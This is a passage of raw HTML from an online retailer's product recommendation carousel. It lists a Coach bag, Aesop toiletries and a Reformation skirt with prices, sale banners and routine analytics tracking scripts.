   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000865819" value="{&quot;name&quot;:&quot;Chain Tabby Leather Shoulder Bag 20&quot;,&quot;id&quot;:&quot;000865819&quot;,&quot;price&quot;:564,&quot;brand&quot;:&quot;Coach&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Bags&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R719320006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000865819" value="{&quot;item_id&quot;:&quot;000865819&quot;,&quot;item_name&quot;:&quot;Chain Tabby Leather Shoulder Bag 20&quot;,&quot;item_brand&quot;:&quot;Coach&quot;,&quot;item_category&quot;:&quot;Bags&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R719320006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:564,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/chain-tabby-leather-shoulder-bag-20-000865819.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000581466',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000581466", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000581466">
    











<div id="000581466" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000581466"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="db9dea3aa292b0f32bcf8aed71" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/herbal-deodorant-roll-on-50ml-000581466.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000581466-R200259006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000581466-R200259006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Aesop - Herbal Deodorant Roll-On 50ml"
                     title="Aesop - Herbal Deodorant Roll-On 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R200259006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/herbal-deodorant-roll-on-50ml-000581466.html" title="Herbal Deodorant Roll-On 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aesop</span>
        </h5>
    
</a>

            <a href="/us/herbal-deodorant-roll-on-50ml-000581466.html" title="Herbal Deodorant Roll-On 50ml">
    <h6 class="product-name mb-0">
        Herbal Deodorant Roll-On 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="39.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 39.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="35.1">
        
        $ 35.10

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000581466" value="{&quot;name&quot;:&quot;Herbal Deodorant Roll-On 50ml&quot;,&quot;id&quot;:&quot;000581466&quot;,&quot;price&quot;:35.1,&quot;brand&quot;:&quot;Aesop&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Body&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R200259006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000581466" value="{&quot;item_id&quot;:&quot;000581466&quot;,&quot;item_name&quot;:&quot;Herbal Deodorant Roll-On 50ml&quot;,&quot;item_brand&quot;:&quot;Aesop&quot;,&quot;item_category&quot;:&quot;Body&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R200259006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:35.1,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/herbal-deodorant-roll-on-50ml-000581466.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000854058',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854058", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000854058">
    











<div id="000854058" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000854058"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f839354c7eb7e79115f306f730" -->
    
     



    



    



    



    
















    
        
    
        
            
                
            
        
    






<div class="image-container ">
    

    <a href="/us/carolina-black-silk-skirt-000854058.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854058-R685649006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854058-R685649006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854058-R685649006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Reformation - Carolina Black Silk Skirt"
                     title="Reformation - Carolina Black Silk Skirt" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000854058"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/carolina-black-silk-skirt-000854058.html" title="Carolina Black Silk Skirt">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Reformation</span>
        </h5>
    
</a>

            <a href="/us/carolina-black-silk-skirt-000854058.html" title="Carolina Black Silk Skirt">
    <h6 class="product-name mb-0">
        Carolina Black Silk Skirt
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="325.0">
        
        $ 325.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854058" value="{&quot;name&quot;:&quot;Carolina Black Silk Skirt&quot;,&quot;id&quot;:&quot;000854058&quot;,&quot;price&quot;:325,&quot;brand&quot;:&quot;Reformation&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Skirts&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R685649006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:0.6,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854058" value="{&quot;item_id&quot;:&quot;000854058&quot;,&quot;item_name&quot;:&quot;Carolina Black Silk Skirt&quot;,&quot;item_brand&quot;:&quot;Reformation&quot;,&quot;item_category&quot;:&quot;Skirts&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R685649006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:325,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/carolina-black-silk-skirt-000854058.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000644100',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000644100", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000644100">
    











<div id="000644100" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000644100"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0fae4f4adb73c9bbd6c1b7546c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/resurrection-aromatique-hand-wash-refill-500ml-000644100.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000644100-R319855006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000644100-R319855006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Aesop - Resurrection Aromatique Hand Wash Refill 500ml"
                     title="Aesop - Resurrection Aromatique Hand Wash Refill 500ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R319855006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/resurrection-aromatique-hand-wash-refill-500ml-000644100.html" title="Resurrection Aromatique Hand Wash Refill 500ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aesop</span>
        </h5>
    
</a>

            <a href="/us/resurrection-aromatique-hand-wash-refill-500ml-000644100.html" title="Resurrection Aromatique Hand Wash Refill 500ml">
    <h6 class="product-name mb-0">
        Resurrection Aromatique Hand Wash Refill 500ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="44.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 44.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="39.6">
        
        $ 39.60

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
